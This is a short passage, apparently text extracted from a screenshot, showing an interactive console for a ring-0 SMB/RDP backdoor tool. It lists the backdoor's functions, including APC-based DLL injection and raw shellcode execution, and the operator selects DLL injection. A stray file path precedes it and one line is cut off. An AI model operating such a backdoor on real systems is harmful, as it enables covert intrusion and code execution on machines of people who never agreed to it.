 [*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] :
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file o
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :